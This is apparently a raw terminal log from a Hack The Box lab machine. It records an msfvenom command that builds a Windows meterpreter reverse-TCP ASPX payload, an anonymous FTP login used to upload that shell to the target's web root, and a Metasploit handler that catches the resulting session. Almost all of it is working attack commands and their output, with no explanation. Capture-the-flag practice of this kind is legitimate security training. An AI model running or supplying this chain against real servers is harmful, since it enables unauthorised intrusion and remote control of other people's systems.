 root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.3 LPORT=1337 -f aspx -o devel-upload-shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2843 bytes
Saved as: devel-upload-shell.aspx
root@xxxx:/home/CTF/HACKTHEBOX/DEVEL/LAB2# ftp 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
ftp: connect: Connection timed out
ftp> open 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:devops): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put devel-upload-shell.aspx
local: devel-upload-shell.aspx remote: devel-upload-shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2879 bytes sent in 0.00 secs (34.7548 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
01-03-19  04:04AM                 2879 devel-upload-shell.aspx
03-17-17  04:37PM                  689 iisstart.htm
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>
=[ metasploit v4.17.26-dev ]
+ -- --=[ 1830 exploits - 1037 auxiliary - 318 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set exitonsession false
exitonsession => false
msf exploit(multi/handler) > ifconfig tun0
[*] exec: ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.3  netmask 255.255.254.0  destination 10.10.14.3
inet6 dead:beef:2::1001  prefixlen 64  scopeid 0x0<global>
inet6 fe80::89cc:1778:d5c:60d  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 761  bytes 57148 (55.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1430  bytes 514445 (502.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf exploit(multi/handler) > set LHOST 10.10.14.3
LHOST => 10.10.14.3
msf exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.10.14.3:1337
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.3:1337 -> 10.10.10.5:49163) at 2018-12-30 13:10:22 -0500
msf exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >